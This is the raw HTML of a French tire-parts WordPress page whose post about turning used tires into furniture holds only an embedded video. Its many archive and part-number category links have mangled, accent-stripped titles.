

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piecesdetacheespneus.org/eco-entrepreneuriat-la-transformation-de-pneus-usag-s-en-meubles/
body_size: 19938
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Eco Entrepreneuriat La Transformation De Pneus Usag S En Meubles | Pièces détachées pneus</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://piecesdetacheespneus.org/xmlrpc.php">
    <link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux" href="https://piecesdetacheespneus.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux des commentaires" href="https://piecesdetacheespneus.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besty-istok-web-css'  href='//fonts.googleapis.com/css?family=Istok+Web%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='besty-bootstrap-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/bootstrap.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='besty-style-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besty-theme-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/theme.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='besty-basecss-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/base.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///piecesdetacheespneus.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/base.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piecesdetacheespneus.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://piecesdetacheespneus.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Delphi 7189-100BQ Camring &amp; Scroll Plaque Pour Perkins Diesel Pompe @ GB' href='https://piecesdetacheespneus.org/delphi-7189-100bq-camring-scroll-plaque-pour-perkins-diesel-pompe-gb/' />
<link rel='next' title='Retro Atelier Suite Restauration Jeep Du 87 Arriv E D Une Navy' href='https://piecesdetacheespneus.org/retro-atelier-suite-restauration-jeep-du-87-arriv-e-d-une-navy/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://piecesdetacheespneus.org/eco-entrepreneuriat-la-transformation-de-pneus-usag-s-en-meubles/' />
<link rel='shortlink' href='https://piecesdetacheespneus.org/?p=6376' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="https://piecesdetacheespneus.org/wp-content/themes/default/js/respond.min.js"></script><![endif]--><script async type="text/javascript" src="/xonecomy.js"></script>
<script type="text/javascript" src="/rydehiji.js"></script>
</head>
<body class="single single-post postid-6376 single-format-standard">
<div class="content">
	<div class="menu-sidebar">
    	<div class="logo">
        	        		<h1 class="besty-site-name"><a href="https://piecesdetacheespneus.org">Pièces détachées pneus</a></h1>
                        
        </div>
         
        <div class="navbar-header">
          	<button type="button" class="navbar-toggle navbar-toggle-top" data-toggle="collapse" data-target=".navbar-collapse"> 
                <span class="sr-only"></span> 
                <span class="icon-bar icon-color"></span> 
                <span class="icon-bar icon-color"></span> 
                <span class="icon-bar icon-color"></span> 
            </button>
        </div>
      
        <div class="besty-menu navbar-collapse collapse"><ul><li class="page_item page-item-8"><a href="https://piecesdetacheespneus.org/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://piecesdetacheespneus.org/nous-joindre/">Nous joindre</a></li><li class="page_item page-item-7"><a href="https://piecesdetacheespneus.org/politique-de-confidentialite/">Politique de confidentialité</a></li></ul></div>
      
        
        <div class="footer">
        	<ul class="social">
            			</ul>
            <div class="copyright">Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> and <a href="https://fasterthemes.com/wordpress-themes/besty" target="_blank">Besty</a>.				
                
            
            </div>
        </div>
    </div>
<div class="mini-content">
    <div class="col-md-9">
        <div class="col-md-12 no-padding-right">
	    	            <div id="post-6376" class="post-6376 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneuriat tag-entrepreneuriat tag-meubles tag-pneus tag-transformation tag-usag single-box">
			<ul class="post-box-link">
			    <li><a href="https://piecesdetacheespneus.org/2022/11/29/" title="11:39  "><time datetime="2022-11-29T23:39:27+00:00">29 nov, 2022</time></a></li> <li>Post By : <a href="https://piecesdetacheespneus.org/author/admin/" title="View all posts by admin" >admin</a></li>  <li> Tags : <a href="https://piecesdetacheespneus.org/tag/entrepreneuriat/" rel="tag">entrepreneuriat</a>, <a href="https://piecesdetacheespneus.org/tag/meubles/" rel="tag">meubles</a>, <a href="https://piecesdetacheespneus.org/tag/pneus/" rel="tag">pneus</a>, <a href="https://piecesdetacheespneus.org/tag/transformation/" rel="tag">transformation</a>, <a href="https://piecesdetacheespneus.org/tag/usag/" rel="tag">usag</a></li> <li>Category : <a href="https://piecesdetacheespneus.org/category/entrepreneuriat/" rel="category tag">entrepreneuriat</a></li> 
			</ul>            
						<img src="https://piecesdetacheespneus.org/wp-content/xynov/Eco-Entrepreneuriat-La-Transformation-De-Pneus-Usag-S-En-Meubles-01-na.jpg" class="img-responsive" alt="Eco Entrepreneuriat La Transformation De Pneus Usag S En Meubles">            
			<div class="blog-title">Eco Entrepreneuriat La Transformation De Pneus Usag S En Meubles</div>
			<div class="besty-post-content"><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/eABsNqNQQoI" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://piecesdetacheespneus.org/eco-entrepreneuriat-la-transformation-de-pneus-usag-s-en-meubles/" data-a2a-title="Eco Entrepreneuriat La Transformation De Pneus Usag S En Meubles"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fpiecesdetacheespneus.org%2Feco-entrepreneuriat-la-transformation-de-pneus-usag-s-en-meubles%2F&amp;linkname=Eco%20Entrepreneuriat%20La%20Transformation%20De%20Pneus%20Usag%20S%20En%20Meubles" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fpiecesdetacheespneus.org%2Feco-entrepreneuriat-la-transformation-de-pneus-usag-s-en-meubles%2F&amp;linkname=Eco%20Entrepreneuriat%20La%20Transformation%20De%20Pneus%20Usag%20S%20En%20Meubles" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fpiecesdetacheespneus.org%2Feco-entrepreneuriat-la-transformation-de-pneus-usag-s-en-meubles%2F&amp;linkname=Eco%20Entrepreneuriat%20La%20Transformation%20De%20Pneus%20Usag%20S%20En%20Meubles" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://piecesdetacheespneus.org/eco-entrepreneuriat-la-transformation-de-pneus-usag-s-en-meubles/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			    			</div>            
	            </div>            
		    	    <div class="col-md-12 besty-pagination besty-pagination-single">
		<span class="besty-previous-link"><a href="https://piecesdetacheespneus.org/delphi-7189-100bq-camring-scroll-plaque-pour-perkins-diesel-pompe-gb/" rel="prev">&laquo; Delphi 7189-100BQ Camring &#038; Scroll Plaque Pour Perkins Diesel Pompe @ GB</a></span>
		<span class="besty-next-link"><a href="https://piecesdetacheespneus.org/retro-atelier-suite-restauration-jeep-du-87-arriv-e-d-une-navy/" rel="next">Retro Atelier Suite Restauration Jeep Du 87 Arriv E D Une Navy &raquo; </a></span>
	    </div>
	    <div id="comments" class="besty-comments">
			    
</div> <!-- #comments -->
          
        </div>

    </div>
    	<a href="javascript:void(0)" class="shidebar-control"></a>
    <div class="col-md-3 besty-sidebar">
    	<aside class="besty-widget"><form role="search" method="get" class="search-form" action="https://piecesdetacheespneus.org/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside class="besty-widget">		<h3>Articles récents</h3>		<ul>
					<li>
				<a href="https://piecesdetacheespneus.org/16-marques-de-pneus-bon-march-qui-ridiculisent-michelin/">16 Marques De Pneus Bon March Qui Ridiculisent Michelin</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/dites-adieu-aux-voyages-inutiles-au-service-des-pneus-pour-toujours-remplacez-la-vanne-sur-votre-ro/">Dites Adieu Aux Voyages Inutiles Au Service Des Pneus Pour Toujours Remplacez La Vanne Sur Votre Ro</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/accouplement-a-cle-1-34-6-dents-2600nm-droit-36x89-arbre-de-transmission/">Accouplement À Clé 1 3/4 6 Dents 2600Nm Droit 36&#215;89 Arbre De Transmission</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/volvo-chargeuse-sur-pneus-l120f-liste-des-pieces-detachees-2011-5/">Volvo / Chargeuse Sur Pneus / L120F / Liste Des Pièces Détachées / 2011</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/pi-ce-d-tach-et-auto/">Pi Ce D Tach Et Auto</a>
						</li>
				</ul>
		</aside><aside class="besty-widget"><h3>Archives</h3>		<ul>
	<li><a href='https://piecesdetacheespneus.org/2026/01/'>janvier 2026</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/12/'>décembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/11/'>novembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/10/'>octobre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/09/'>septembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/08/'>août 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/07/'>juillet 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/06/'>juin 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/05/'>mai 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/04/'>avril 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/03/'>mars 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/02/'>février 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/01/'>janvier 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/12/'>décembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/11/'>novembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/10/'>octobre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/09/'>septembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/08/'>août 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/07/'>juillet 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/06/'>juin 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/05/'>mai 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/04/'>avril 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/03/'>mars 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/02/'>février 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/01/'>janvier 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/12/'>décembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/11/'>novembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/10/'>octobre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/09/'>septembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/08/'>août 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/07/'>juillet 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/06/'>juin 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/05/'>mai 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/04/'>avril 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/03/'>mars 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/02/'>février 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/01/'>janvier 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/12/'>décembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/11/'>novembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/10/'>octobre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/09/'>septembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/08/'>août 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/07/'>juillet 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/06/'>juin 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/05/'>mai 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/04/'>avril 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/03/'>mars 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/02/'>février 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/01/'>janvier 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/12/'>décembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/11/'>novembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/10/'>octobre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/09/'>septembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/08/'>août 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/07/'>juillet 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/06/'>juin 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/05/'>mai 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/04/'>avril 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/03/'>mars 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/02/'>février 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/01/'>janvier 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/12/'>décembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/11/'>novembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/10/'>octobre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/09/'>septembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/08/'>août 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/07/'>juillet 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/06/'>juin 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/05/'>mai 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/04/'>avril 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/03/'>mars 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/02/'>février 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/01/'>janvier 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/12/'>décembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/11/'>novembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/08/'>août 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/02/'>février 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/11/'>novembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/10/'>octobre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/09/'>septembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/08/'>août 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/07/'>juillet 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/06/'>juin 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/05/'>mai 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/04/'>avril 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/03/'>mars 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/02/'>février 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/01/'>janvier 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/12/'>décembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/11/'>novembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/10/'>octobre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/09/'>septembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/08/'>août 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/07/'>juillet 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/06/'>juin 2017</a></li>
		</ul>
</aside><aside class="besty-widget"><h3>Sections</h3>		<ul>
	<li class="cat-item cat-item-6018"><a href="https://piecesdetacheespneus.org/category/005554768r1/" >005554768r1</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://piecesdetacheespneus.org/category/033m2-eur/" >033m2-eur</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://piecesdetacheespneus.org/category/062m2-eur/" >062m2-eur</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://piecesdetacheespneus.org/category/064m2-eur/" >064m2-eur</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://piecesdetacheespneus.org/category/07zr/" >07zr</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://piecesdetacheespneus.org/category/1000km/" >1000km</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://piecesdetacheespneus.org/category/1000x/" >1000x</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://piecesdetacheespneus.org/category/1000x16/" >1000&#215;16</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://piecesdetacheespneus.org/category/10pr/" >10pr</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://piecesdetacheespneus.org/category/10x177w/" >10x177w</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://piecesdetacheespneus.org/category/127b/" >127b</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://piecesdetacheespneus.org/category/12pr/" >12pr</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://piecesdetacheespneus.org/category/130d/" >130d</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://piecesdetacheespneus.org/category/133b/" >133b</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://piecesdetacheespneus.org/category/136-28/" >136-28</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://piecesdetacheespneus.org/category/140b/" >140b</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://piecesdetacheespneus.org/category/144b/" >144b</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://piecesdetacheespneus.org/category/149-28/" >149-28</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://piecesdetacheespneus.org/category/14pr/" >14pr</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://piecesdetacheespneus.org/category/15-255/" >15-255</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://piecesdetacheespneus.org/category/15555r18/" >15555r18</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://piecesdetacheespneus.org/category/15x600-6/" >15&#215;600-6</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://piecesdetacheespneus.org/category/16864-16015/" >16864-16015</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://piecesdetacheespneus.org/category/16871-16020/" >16871-16020</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://piecesdetacheespneus.org/category/169-28/" >169-28</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://piecesdetacheespneus.org/category/175d/" >175d</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://piecesdetacheespneus.org/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://piecesdetacheespneus.org/category/184-34/" >184-34</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://piecesdetacheespneus.org/category/190859m1/" >190859m1</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://piecesdetacheespneus.org/category/1e051-01018/" >1e051-01018</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://piecesdetacheespneus.org/category/1g969-03040/" >1g969-03040</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://piecesdetacheespneus.org/category/20x1000-8/" >20&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://piecesdetacheespneus.org/category/27kw/" >27kw</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://piecesdetacheespneus.org/category/2808502s/" >2808502s</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://piecesdetacheespneus.org/category/2eme/" >2ème</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://piecesdetacheespneus.org/category/31570r225/" >31570r225</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://piecesdetacheespneus.org/category/31600zg5003/" >31600zg5003</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://piecesdetacheespneus.org/category/34085r24/" >34085r24</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://piecesdetacheespneus.org/category/3462f752/" >3462f752</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://piecesdetacheespneus.org/category/36070r24/" >36070r24</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://piecesdetacheespneus.org/category/38070r24/" >38070r24</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://piecesdetacheespneus.org/category/399m/" >399m</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://piecesdetacheespneus.org/category/3eme/" >3ème</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://piecesdetacheespneus.org/category/3emes/" >3èmes</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://piecesdetacheespneus.org/category/3sm127/" >3sm127</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://piecesdetacheespneus.org/category/40570r18/" >40570r18</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://piecesdetacheespneus.org/category/4131a068/" >4131a068</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://piecesdetacheespneus.org/category/42085r34/" >42085r34</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://piecesdetacheespneus.org/category/450g/" >450g</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://piecesdetacheespneus.org/category/4eme/" >4ème</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://piecesdetacheespneus.org/category/4x48w/" >4x48w</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://piecesdetacheespneus.org/category/5143-4/" >5143-4</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://piecesdetacheespneus.org/category/525-67/" >525-67</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://piecesdetacheespneus.org/category/54065r34/" >54065r34</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://piecesdetacheespneus.org/category/579701m91/" >579701m91</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://piecesdetacheespneus.org/category/600-16/" >600-16</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://piecesdetacheespneus.org/category/620g/" >620g</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://piecesdetacheespneus.org/category/620gm/" >620gm</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://piecesdetacheespneus.org/category/650gm/" >650gm</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://piecesdetacheespneus.org/category/7xla/" >7xla</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://piecesdetacheespneus.org/category/897401m1/" >897401m1</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://piecesdetacheespneus.org/category/9510408-0002/" >9510408-0002</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://piecesdetacheespneus.org/category/96a8/" >96a8</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://piecesdetacheespneus.org/category/aa15541/" >aa15541</a>
</li>
